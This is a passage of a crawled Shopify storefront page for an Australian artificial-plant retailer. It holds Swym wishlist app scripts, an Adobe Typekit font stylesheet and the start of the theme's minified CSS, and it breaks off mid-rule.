{ "socialCount": -1, "empi": 10423002529985 }, "https://alfrescoemporium.com.au/products/artificial-cymbidium-orchid-in-clam-shell-70cm-large": { "socialCount": -1, "empi": 10422936076481 }, "https://alfrescoemporium.com.au/products/artificial-cymbidium-orchid-pink-in-clam-shell-70cm-large": { "socialCount": -1, "empi": 10422983098561 }, "https://alfrescoemporium.com.au/products/artificial-lime-spray-98cm": { "socialCount": -1, "empi": 10253570801857 }, "https://alfrescoemporium.com.au/products/artificial-blueberry-spray-33cm": { "socialCount": -1, "empi": 10253571522753 }, "https://alfrescoemporium.com.au/products/artificial-dracaena-spikey-plants": { "socialCount": -1, "empi": 10529200832705 }, "https://alfrescoemporium.com.au/products/artificial-pomegranate-spray-79cm": { "socialCount": -1, "empi": 10253570867393 }, "https://alfrescoemporium.com.au/products/artificial-pomegranate-spray-28cm": { "socialCount": -1, "empi": 10253571064001 }, "https://alfrescoemporium.com.au/products/artificial-flower-spray-wild-berry-65cm": { "socialCount": -1, "empi": 10450831376577 }, "https://alfrescoemporium.com.au/products/artificial-flower-spray-wild-berry-78cm": { "socialCount": -1, "empi": 10450831573185 }, "https://alfrescoemporium.com.au/products/artificial-orchid-in-madelyn-bowl-orange": { "socialCount": -1, "empi": 10654148395201 } };        
        // Integrate social count data into existing SwymViewProducts structure
        Object.keys(socialCountMap).forEach(function(key) {
          if (!window.SwymViewProducts[key]) {
            window.SwymViewProducts[key] = {};
          }
          
          window.SwymViewProducts[key] = socialCountMap[key];
        });
      } catch (e) {
        // Silent error handling
      }
    
  })();
</script>

<script  id="wishlist-embed-init" defer async>
  (function () {
    window.swymWishlistEmbedLoaded = true;
    var fullAssetUrl = "https://cdn.shopify.com/extensions/019ac63c-3e98-7bd4-8e8e-e79e65ec8e7a/wishlist-shopify-app-597/assets/apps.bundle.js"; 
    var assetBaseUrl = fullAssetUrl?.substring(0, fullAssetUrl.lastIndexOf('/') + 1);
    var swymJsPath = '//freecdn.swymrelay.com/code/swym-shopify.js';
    var baseJsPath = swymJsPath?.substring(0, swymJsPath.lastIndexOf('/') + 1);
    window.SwymCurrentJSPath = baseJsPath;
    window.SwymAssetBaseUrl = assetBaseUrl;
    
      window.SwymCurrentStorePath = "//swymstore-v3free-01.swymrelay.com";
    
    function loadSwymShopifyScript() {
      var element = "";
      var scriptSrc = "";

      
        element = "swym-ext-shopify-script";
        window.SwymShopifyCdnInUse = true;
        scriptSrc = "https://cdn.shopify.com/extensions/019ac63c-3e98-7bd4-8e8e-e79e65ec8e7a/wishlist-shopify-app-597/assets/swym-ext-shopify.js";
      

      if (document.getElementById(element)) {
        return;
      }

      var s = document.createElement("script");
      s.id = element;
      s.type = "text/javascript";
      s.async = true;
      s.defer = true;
      s.src = scriptSrc;

      s.onerror = function() {
        console.warn("Failed to load Swym Shopify script: ", scriptSrc, " Continuing with default");
        // Fallback logic here
        element = `swym-ext-shopify-script-${__SWYM__VERSION__}`;
        var fallbackJsPathVal = "\/\/freecdn.swymrelay.com\/code\/swym-shopify.js";
        var fallbackJsPathWithExt = fallbackJsPathVal.replace("swym-shopify", "swym-ext-shopify");
        scriptSrc = fallbackJsPathWithExt + '?shop=' + encodeURIComponent(window.Shopify.shop) + '&v=' + __SWYM__VERSION__;

        var fallbackScript = document.createElement("script");
        fallbackScript.id = element;
        fallbackScript.type = "text/javascript";
        fallbackScript.async = true;
        fallbackScript.defer = true;
        fallbackScript.src = scriptSrc;
        var y = document.getElementsByTagName("script")[0];
        y.parentNode.insertBefore(fallbackScript, y);
      };

      var x = document.getElementsByTagName("script")[0];
      x.parentNode.insertBefore(s, x);
    }
    
      var consentAPICallbackInvoked = false;
      function checkConsentAndLoad() {
        // Allow app to load in design mode (theme editor) regardless of consent
        if (window.Shopify?.designMode) {
          loadSwymShopifyScript();
          return;
        }
        var isCookieBannerVisible = window.Shopify?.customerPrivacy?.shouldShowBanner?.();
        if(!isCookieBannerVisible) {
          loadSwymShopifyScript();
          return;
        }
        var shouldLoadSwymScript = window.Shopify?.customerPrivacy?.preferencesProcessingAllowed?.();
        if (shouldLoadSwymScript) {
          loadSwymShopifyScript();
        } else {
          console.warn("No customer consent to load Swym Wishlist Plus");
        }
      }
      function initialiseConsentCheck() {
        document.addEventListener("visitorConsentCollected", (event) => { checkConsentAndLoad(); });
        window.Shopify?.loadFeatures?.(
          [{name: 'consent-tracking-api', version: '0.1'}],
          error => { 
            consentAPICallbackInvoked = true;
            if (error) {
              if(!window.Shopify?.customerPrivacy) {
                loadSwymShopifyScript();
                return;
              }
            }
            checkConsentAndLoad();
          }
        );
      }
      function consentCheckFallback(retryCount) {
        if(!consentAPICallbackInvoked) {
          if (window.Shopify?.customerPrivacy) {
            checkConsentAndLoad();
          } else if (retryCount >= 1) {
            console.warn("Shopify.loadFeatures unsuccessful on site, refer - https://shopify.dev/docs/api/customer-privacy#loading-the-customer-privacy-api. Proceeding with normal Swym Wishlist Plus load");
            loadSwymShopifyScript();
          } else {
            setTimeout(() => consentCheckFallback(retryCount + 1), 1000);
          }
        }
      }
      if (document.readyState === "loading") {
        document.addEventListener("DOMContentLoaded", initialiseConsentCheck);
        window.addEventListener("load", () => consentCheckFallback(0));
      } else {
        initialiseConsentCheck();
      }
    
  })();
</script>

<!-- BEGIN app snippet: swymSnippet --><script defer>
  (function () {
    const currentSwymJSPath = '//freecdn.swymrelay.com/code/swym-shopify.js';
    const currentSwymStorePath = '';
    const dnsPrefetchLink = `<link rel="dns-prefetch" href="https://${currentSwymStorePath}" crossorigin>`;
    const dnsPrefetchLink2 = `<link rel="dns-prefetch" href="${currentSwymJSPath}">`;
    const preConnectLink = `<link rel="preconnect" href="${currentSwymJSPath}">`;
    const swymSnippet = document.getElementById('wishlist-embed-init');        
    if(dnsPrefetchLink) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink);}
    if(dnsPrefetchLink2) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink2);}
    if(preConnectLink) {swymSnippet.insertAdjacentHTML('afterend', preConnectLink);}
  })()
</script>
<script id="swym-snippet" type="text">
  window.swymLandingURL = document.URL;
  window.swymCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"AUD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.swymPageLoad = function() {
    window.SwymProductVariants = window.SwymProductVariants || {};
    window.SwymHasCartItems = 0 > 0;
    window.SwymPageData = {}, window.SwymProductInfo = {};
      var unknown = {et: 0};
      window.SwymPageData = unknown;
    
    window.SwymPageData.uri = window.swymLandingURL;
  };
  if(window.selectCallback){
    (function(){
      var originalSelectCallback = window.selectCallback;
      window.selectCallback = function(variant){
        originalSelectCallback.apply(this, arguments);
        try{
          if(window.triggerSwymVariantEvent){
            window.triggerSwymVariantEvent(variant.id);
          }
        }catch(err){
          console.warn("Swym selectCallback", err);
        }
      };})();}
  window.swymCustomerId =null;
  window.swymCustomerExtraCheck =
    null;
  var swappName = ("Wishlist" || "Wishlist");
  var swymJSObject = {
    pid: "JlxQTufPgRbiRMcnAZT3AzCAQ4qq03xF07jlPfjUlQU=",
    interface: "/apps/swym" + swappName + "/interfaces/interfaceStore.php?appname=" + swappName
  };
  window.swymJSShopifyLoad = function(){
    if(window.swymPageLoad) swymPageLoad();
    if(!window._swat) {
      (function (s, w, r, e, l, a, y) {
        r['SwymRetailerConfig'] = s;
        r[s] = r[s] || function (k, v) {
          r[s][k] = v;
        };
      })('_swrc', '', window);
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else if(window._swat.postLoader){
      _swrc = window._swat.postLoader;
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else{
      initSwymShopify();}
  }
  if(!window._SwymPreventAutoLoad) {
    swymJSShopifyLoad();
  }
</script>

<style id="safari-flasher-pre"></style>
<script>
  if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1) {
    document.getElementById("safari-flasher-pre").innerHTML = '' + '#swym-plugin,#swym-hosted-plugin{display: none;}' + '.swym-button.swym-add-to-wishlist{display: none;}' + '.swym-button.swym-add-to-watchlist{display: none;}' + '#swym-plugin  #swym-notepad, #swym-hosted-plugin  #swym-notepad{opacity: 0; visibility: hidden;}' + '#swym-plugin  #swym-notepad, #swym-plugin  #swym-overlay, #swym-plugin  #swym-notification,' + '#swym-hosted-plugin  #swym-notepad, #swym-hosted-plugin  #swym-overlay, #swym-hosted-plugin  #swym-notification' + '{-webkit-transition: none; transition: none;}' + '';
    window.SwymCallbacks = window.SwymCallbacks || [];
    window.SwymCallbacks.push(function(tracker) {
      tracker.evtLayer.addEventListener(tracker.JSEvents.configLoaded, function() {
        var x = function() {
          SwymUtils.onDOMReady(function() {
            var d = document.createElement("div");
            d.innerHTML = "<style id='safari-flasher-post'>" + "#swym-plugin:not(.swym-ready),#swym-hosted-plugin:not(.swym-ready){display: none;}" + ".swym-button.swym-add-to-wishlist:not(.swym-loaded){display: none;}" + ".swym-button.swym-add-to-watchlist:not(.swym-loaded){display: none;}" + "#swym-plugin.swym-ready  #swym-notepad, #swym-plugin.swym-ready  #swym-overlay, #swym-plugin.swym-ready  #swym-notification," + "#swym-hosted-plugin.swym-ready  #swym-notepad, #swym-hosted-plugin.swym-ready  #swym-overlay, #swym-hosted-plugin.swym-ready  #swym-notification" + "{-webkit-transition: opacity 0.3s, visibility 0.3ms, -webkit-transform 0.3ms !important;-moz-transition: opacity 0.3s, visibility 0.3ms, -moz-transform 0.3ms !important;-ms-transition: opacity 0.3s, visibility 0.3ms, -ms-transform 0.3ms !important;-o-transition: opacity 0.3s, visibility 0.3ms, -o-transform 0.3ms !important;transition: opacity 0.3s, visibility 0.3ms, transform 0.3ms !important;}" + "</style>";
            document.head.appendChild(d);
          });};
        setTimeout(x, 10);
      });});}
  window.SwymOverrideMoneyFormat = "${{amount}}";
</script>
<style id="swym-product-view-defaults"> .swym-button.swym-add-to-wishlist-view-product:not(.swym-loaded) { display: none; } </style><!-- END app snippet -->

<script  id="swymSnippetCheckAndActivate">
  (function() {
    function postDomLoad() {
      var element = document.querySelector('script#swym-snippet:not([type="text"])');                            
      if (!element) {
        var script = document.querySelector('script#swym-snippet[type="text"]');
        if (script) {
          script.type = 'text/javascript';
          new Function(script.textContent)();
        }
      }
    }
    if (document.readyState === "loading") {
      document.addEventListener("DOMContentLoaded", postDomLoad);
    } else {
      postDomLoad();
    }
  })();
</script>



<script>
  (function() {
    // HEARTBEAT
    let wishlistAppHeartbeatData = '{"174159167681":"2025-10-07T05:35:51.250Z","172996526273":"2025-11-06T13:00:16.412Z","174080327873":"2025-10-06T23:24:03.468Z","174159397057":"2025-10-07T05:50:54.345Z","128703332545":"2025-10-27T20:51:17.332Z","174043988161":"2025-11-27T23:10:22.406Z","174193967297":"2025-10-23T00:52:28.624Z","174193934529":"2025-10-22T02:49:16.551Z","editor":"2025-11-03T00:00:28.967Z","174369833153":"2025-10-29T03:29:11.790Z","174083604673":"2025-10-06T05:01:01.252Z","174159134913":"2025-10-13T10:01:32.659Z","174159331521":"2025-10-09T06:59:42.097Z"}';
    try {
      wishlistAppHeartbeatData = JSON.parse(wishlistAppHeartbeatData) || {};
    } catch (e) {
      wishlistAppHeartbeatData = {}; 
    }
    const ShopifyTheme = window.Shopify.theme;
    const themeId = ShopifyTheme.id;
    const heartbeatMetadata = {
      schema_name: ShopifyTheme?.schema_name,
      schema_version: ShopifyTheme?.schema_version,
      theme_store_id: ShopifyTheme?.theme_store_id,
      role: ShopifyTheme?.role
    };
    const themeSchemaName = window.Shopify.theme.schema_name;
    const isDesignMode = !!window.swymDesignMode;

    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push((swat) => {
      if (!swat || !themeId) {
        return;
      }

      const triggerHeartbeat = swat?.ExtensionHealth?.triggerExtensionHeartbeat;
      if (typeof triggerHeartbeat !== "function") return;

      const lastHeartbeat = isDesignMode ? wishlistAppHeartbeatData?.editor : wishlistAppHeartbeatData?.[themeId];
      const themeContext = isDesignMode ? 'editor' : themeId;
      
      const extensionData = {
        extensionName: "wishlist-app", 
        extensionType: "app-embed", 
        metadata: heartbeatMetadata, 
        themeId: themeContext, 
        extensionSource: "default"
      };
      // ENABLE COMMON FEATURES
      let swymEnabledCommonFeatures = window.SwymEnabledCommonFeatures;
      Object.keys(swymEnabledCommonFeatures).forEach((key) => {
        if (!swymEnabledCommonFeatures[key]) 
          return;

        switch (key) {
          case "add-to-wishlist-collections-button":
            // Check if app block is already handling the collections button
            if (window.SwymCollectionsConfig) {
              return;
            }
            
            swat?.collectionsApi?.setDefaultCustomizationOptions();
            swat?.collectionsApi?.initializeCollections(swat, false, themeSchemaName);

            // Send basic collections heartbeat
            let basicCollectionsHeartbeat = '';
            try {
              basicCollectionsHeartbeat = JSON.parse(basicCollectionsHeartbeat) || {};
            } catch (e) {
              basicCollectionsHeartbeat = {}; 
            }

            const lastBasicCollectionsHeartbeat = isDesignMode ? basicCollectionsHeartbeat?.editor : basicCollectionsHeartbeat?.[themeId];

            /** Stop heartbeat
            triggerHeartbeat({
              extensionName: "basic-add-to-wishlist-collections-button", 
              extensionType: "app-embed", 
              metadata: {}, 
              themeId: themeContext, 
              extensionSource: "default"    
            }, lastBasicCollectionsHeartbeat);
            */

            break;
          case "add-to-wishlist-pdp-button":
            // Check if app block is already handling the PDP button
            if (window.swymATWButtonConfig?.shopifyExtensionType === "appblock") {
              return;
            }

            if (!(window.SwymPageData && window.SwymPageData.et === 1)) {
              // Not initiating pdp button as it is not a product page
              return 
            }

            // Inject addtowishlist.css into the document's <head>
            var head = document.head;
            var pdpButtonStylesheet = "https://cdn.shopify.com/extensions/019ac63c-3e98-7bd4-8e8e-e79e65ec8e7a/wishlist-shopify-app-597/assets/addtowishlistbutton.css";
            var pdpButtonStylesheetTag = document.createElement("link");
            pdpButtonStylesheetTag.id = `swym-pdp-button-stylesheet`;
            pdpButtonStylesheetTag.rel = "stylesheet";
            pdpButtonStylesheetTag.href = pdpButtonStylesheet;
            
            if (!document.getElementById("swym-pdp-button-stylesheet")) {
              head.appendChild(pdpButtonStylesheetTag);
            }

            var x = document.getElementsByTagName("script")[0];
            function createAndInsertScript(id, src, onLoadCallback) {
              var scriptTag = document.createElement("script");
              scriptTag.id = id;
              scriptTag.type = "text/javascript";
              scriptTag.src = src;
              scriptTag.onload = onLoadCallback;
              x.parentNode.insertBefore(scriptTag, x);
            }

            var pdpButtonScript = "https://cdn.shopify.com/extensions/019ac63c-3e98-7bd4-8e8e-e79e65ec8e7a/wishlist-shopify-app-597/assets/addtowishlistbutton.js";
            createAndInsertScript(
              `swym-pdp-button-script`,
              pdpButtonScript,
              function () {
                const pdpBtnApi = window.WishlistPlusPDPButtonAPI;
                if (pdpBtnApi) {
                  pdpBtnApi.setDefaultCustomizationOptions(swat);
                  pdpBtnApi.initializePDPButton(swat, true);
                }
              }
            );
            break;
          default:
            return;
        }
      })
    });
  })(); // IIFE to prevent polluting global scope
</script>



  
<script> 
  (function () {
    // Get the settings from Shopify's Liquid variables and create the styles
    const isControlCentreEnabledFromMetafield = window?.SwymEnabledCommonFeatures?.["control-centre"];
    const isCommonCustomizationEnabledFromMetafield = window?.SwymWishlistCommonCustomizationSettings && 
      Object.keys(window.SwymWishlistCommonCustomizationSettings).length > 0;
    const isControlCentreEnabledFromBlockSettings = false;
    
    if (!(isControlCentreEnabledFromMetafield && isCommonCustomizationEnabledFromMetafield) && !isControlCentreEnabledFromBlockSettings) {
      // Don't enable control centre if this is disabled and block settings are not enabled
      return;
    }
    
    let borderRadius = 6;
    let drawerWidth = window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutDrawerWidth || 400;
    
    // Check if block settings exist, use them, otherwise fall back to common settings
    let primaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#000000" : 
      window.SwymWishlistCommonCustomizationSettings.primaryColor;
    
    let primaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#ffffff" : 
      window.SwymWishlistCommonCustomizationSettings.secondaryColor;
    
    let secondaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#F4F8FE" : null;
    let secondaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#333333" : null;

    // Only use color adjustment functions if we're using common settings
    if (!secondaryBgColor || !secondaryTextColor) {
      function adjustOpacity(color, opacity) {
        if (color[0] === '#') {
          color = color.slice(1);
        }

        if (color.length === 3) {
          color = color.split('').map(char => char + char).join('');
        }

        const r = parseInt(color.slice(0, 2), 16);
        const g = parseInt(color.slice(2, 4), 16);
        const b = parseInt(color.slice(4, 6), 16);

        return `rgba(${r}, ${g}, ${b}, ${opacity})`;
      }

      function hexToRgb(color) {
        if (color[0] === '#') {
          color = color.slice(1);
        }
        if (color.length === 3) {
          color = color.split('').map(c => c + c).join('');
        }

        return {
          r: parseInt(color.slice(0, 2), 16),
          g: parseInt(color.slice(2, 4), 16),
          b: parseInt(color.slice(4, 6), 16)
        };
      }

      function getLuminance({ r, g, b }) {
        return 0.299 * r + 0.587 * g + 0.114 * b;
      }

      function generateSecondaryColors(primaryBgColor, primaryTextColor) {
        const secondaryBgOpacity = 0.2;
        const secondaryTextOpacity = 0.8;

        const secondaryBgColor = adjustOpacity(primaryBgColor, secondaryBgOpacity);

        const bgRgb = hexToRgb(primaryBgColor);
        const bgLuminance = getLuminance(bgRgb);

        // Determine whether to use dark or light text for contrast
        const lightText = adjustOpacity(primaryTextColor, secondaryTextOpacity);
        const darkText = adjustOpacity(primaryBgColor, secondaryTextOpacity);

        const secondaryTextColor = bgLuminance > 186 ? darkText : lightText;

        return {
          secondaryBgColor,
          secondaryTextColor
        };
      }

      const generatedColors = generateSecondaryColors(primaryBgColor, primaryTextColor);
      secondaryBgColor = secondaryBgColor || generatedColors.secondaryBgColor;
      secondaryTextColor = secondaryTextColor || generatedColors.secondaryTextColor;
    }

    // Create the CSS rule
    let styles = `
      .swym-storefront-layout-root-component {
        --swym-storefront-layout-ui-border-radius: ${borderRadius}px;
        --swym-storefront-layout-button-border-radius: ${borderRadius}px;
        --swym-storefront-layout-side-drawer-width: ${drawerWidth}px;
        --swym-storefront-layout-button-color-bg-primary: ${primaryBgColor};
        --swym-storefront-layout-button-color-text-primary: ${primaryTextColor};
        --swym-storefront-layout-button-color-bg-secondary: ${secondaryBgColor};
        --swym-storefront-layout-button-color-text-secondary: ${secondaryTextColor};
      }
    `;

    // Create a <style> element and append the styles
    let styleSheet = document.createElement("style");
    styleSheet.type = "text/css";
    styleSheet.innerText = styles;
    document.head.appendChild(styleSheet);

    if (typeof window.SwymStorefrontLayoutContext === 'undefined') {
        window.SwymStorefrontLayoutContext = {};
    }
    if (typeof window.SwymStorefrontLayoutExtensions === 'undefined'){
        window.SwymStorefrontLayoutExtensions = {};
    }
    
    if (isControlCentreEnabledFromBlockSettings) {
      // If block settings are enabled, use them
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: window?.SwymWishlistCommonCustomizationSettings?.enableStorefrontLayoutNotification || true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "left",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "left",
        StorefrontLayoutActionPopupPosition: "left",
        StorefrontLayoutNotificationDuration: 5000
      };
    } else {
      // If only metafield is enabled but no block settings, use common settings
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "left",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "left",
        StorefrontLayoutActionPopupPosition: "left",
        StorefrontLayoutNotificationDuration: 5000
      };
    }
    const storefrontLayoutCallback = (swat) =>{
      SwymStorefrontLayoutContext.swat = swat;
      let isStoreOnPaidPlan = swat.getApp('Wishlist')?.['is-paid'];
      let isWishlistEnabled = swat.getApp('Wishlist')?.['enabled'];
      SwymStorefrontLayoutContext.Settings = {
        ...SwymStorefrontLayoutContext?.Settings,
        EnableStorefrontLayoutCollection: window?.SwymEnabledCommonFeatures?.["multiple-wishlist"] || false,
        EnableStorefrontLayout: isWishlistEnabled && (isControlCentreEnabledFromBlockSettings || isControlCentreEnabledFromMetafield),
      }

      if(SwymStorefrontLayoutContext?.Settings?.EnableStorefrontLayout){
        if(SwymStorefrontLayoutContext?.CustomEvents?.LayoutInitialized){
          var event = new CustomEvent(SwymStorefrontLayoutContext.CustomEvents.LayoutInitialized, { 
            detail: { settings: SwymStorefrontLayoutContext?.Settings }
          });
          document.dispatchEvent(event);
        }else{
          swat.utils.warn(`LayoutInitialized event is not defined.`);
        }
      }else{
        swat.utils.warn(`Storefront Layout is disabled.`);
        document.getElementById("swym-storefront-layout-container")?.remove();
        document.getElementById("swym-storefront-extention-render-container")?.remove();
      }
    }
  
    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push(storefrontLayoutCallback);
  
    SwymStorefrontLayoutContext.SwymCustomerData = {
      
        name: null,
        email: null
      
    };
    SwymStorefrontLayoutContext.isShopperLoggedIn = !!SwymStorefrontLayoutContext?.SwymCustomerData?.email;
  })();
</script>




</div></body>
</html>


--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://use.typekit.net/kmw1yqx.css
body_size: 583
content:
/*
 * The Typekit service used to deliver this font or fonts for use on websites
 * is provided by Adobe and is subject to these Terms of Use
 * http://www.adobe.com/products/eulas/tou_typekit. For font license
 * information, see the list below.
 *
 * itc-galliard:
 *   - http://typekit.com/eulas/00000000000000007735bba4
 *   - http://typekit.com/eulas/00000000000000007735bba9
 * lato:
 *   - http://typekit.com/eulas/00000000000000000001522d
 *   - http://typekit.com/eulas/00000000000000000001522c
 *   - http://typekit.com/eulas/00000000000000000001522e
 *
 * © 2009-2025 Adobe Systems Incorporated. All Rights Reserved.
 */
/*{"last_published":"2021-10-20 03:48:45 UTC"}*/

@import url("https://p.typekit.net/p.css?s=1&k=kmw1yqx&ht=tk&f=15701.15708.22708.39376.39377&a=11487181&app=typekit&e=css");

@font-face {
font-family:"lato";
src:url("https://use.typekit.net/af/bdde80/00000000000000000001522d/27/l?subset_id=2&fvd=i4&v=3") format("woff2"),url("https://use.typekit.net/af/bdde80/00000000000000000001522d/27/d?subset_id=2&fvd=i4&v=3") format("woff"),url("https://use.typekit.net/af/bdde80/00000000000000000001522d/27/a?subset_id=2&fvd=i4&v=3") format("opentype");
font-display:auto;font-style:italic;font-weight:400;font-stretch:normal;
}

@font-face {
font-family:"lato";
src:url("https://use.typekit.net/af/180254/00000000000000000001522c/27/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff2"),url("https://use.typekit.net/af/180254/00000000000000000001522c/27/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff"),url("https://use.typekit.net/af/180254/00000000000000000001522c/27/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:400;font-stretch:normal;
}

@font-face {
font-family:"lato";
src:url("https://use.typekit.net/af/a18530/00000000000000000001522e/27/l?subset_id=2&fvd=n5&v=3") format("woff2"),url("https://use.typekit.net/af/a18530/00000000000000000001522e/27/d?subset_id=2&fvd=n5&v=3") format("woff"),url("https://use.typekit.net/af/a18530/00000000000000000001522e/27/a?subset_id=2&fvd=n5&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:500;font-stretch:normal;
}

@font-face {
font-family:"itc-galliard";
src:url("https://use.typekit.net/af/477e70/00000000000000007735bba4/30/l?subset_id=2&fvd=i4&v=3") format("woff2"),url("https://use.typekit.net/af/477e70/00000000000000007735bba4/30/d?subset_id=2&fvd=i4&v=3") format("woff"),url("https://use.typekit.net/af/477e70/00000000000000007735bba4/30/a?subset_id=2&fvd=i4&v=3") format("opentype");
font-display:auto;font-style:italic;font-weight:400;font-stretch:normal;
}

@font-face {
font-family:"itc-galliard";
src:url("https://use.typekit.net/af/4dbeb4/00000000000000007735bba9/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff2"),url("https://use.typekit.net/af/4dbeb4/00000000000000007735bba9/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("woff"),url("https://use.typekit.net/af/4dbeb4/00000000000000007735bba9/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n4&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:400;font-stretch:normal;
}

.tk-lato { font-family: "lato",sans-serif; }
.tk-itc-galliard { font-family: "itc-galliard",serif; }


--- FILE ---
content_type: text/css
request_url: https://alfrescoemporium.com.au/cdn/shop/t/645/assets/layout.theme.css?v=1879575575411736931763967704
body_size: 5719
content:
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}.breadcrumbs-product-wrap{opacity:.5}.keen-slider{display:flex;-webkit-user-select:none;-moz-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;touch-action:pan-y;-webkit-tap-highlight-color:rgba(0,0,0,0)}.keen-slider,.keen-slider__slide{overflow:hidden;position:relative}.keen-slider__slide{width:100%;min-height:100%}.keen-slider[data-keen-slider-v]{flex-wrap:wrap}.keen-slider[data-keen-slider-v] .keen-slider__slide{width:100%}.keen-slider[data-keen-slider-moves] *{pointer-events:none}a{text-decoration:none;color:inherit}.link--animated{position:relative}.link--animated:after{bottom:0;position:absolute;content:"";display:block;width:100%;height:.0625rem;transform:scaleX(0);transform-origin:bottom right;background-color:#4d494a;transition-timing-function:ease;transition-duration:.5s;transition-property:transform}.link--animated--active:after,.link--animated:hover:after{transform-origin:bottom left;transform:scaleX(1)}*{box-sizing:border-box}button,input[type=button],input[type=reset],input[type=submit]{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;font-weight:inherit;cursor:pointer}h1,h2,h3,h4,h5,h6{margin-top:0;font-family:itc-galliard,sans-serif;line-height:1;font-weight:400;letter-spacing:-.015em}h1{font-size:2.25rem;line-height:1.2}h2{font-size:2rem}h2,h3{line-height:1.33}h3{font-size:1.5rem}h4{font-size:1.25rem;line-height:1.33}h5,h6{font-size:1.125rem;line-height:1.4}h6{font-family:lato,sans-serif;letter-spacing:.03em}@media only screen and (min-width:1100px){h1{font-size:min(3.2vw,4rem);line-height:1}h2{font-size:min(2.6vw,3.125rem)}h2,h3{line-height:1.25}h3{font-size:min(1.9vw,2.375rem)}h4{font-size:min(1.4vw,1.75rem)}h5{font-size:min(1vw,1.125rem)}}@media only screen and (min-width:1650px){h1{font-size:min(3.2vw,4rem)}h2{font-size:min(2.6vw,3.125rem)}h3{font-size:min(1.9vw,2.375rem)}}body,html{margin:0;padding:0;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;background-color:#f9f7f6;scroll-behavior:smooth;font-size:16px;font-weight:500;font-family:lato,sans-serif;line-height:1.5;letter-spacing:.03em;color:#344453}body.is-scroll-disabled,html.is-scroll-disabled{height:100vh;overflow:hidden}body :focus,html :focus{outline:.0625rem solid #344453}body :focus:not(:focus-visible),html :focus:not(:focus-visible){outline:none}body :focus-visible,html :focus-visible{outline:.0625rem solid #344453}body 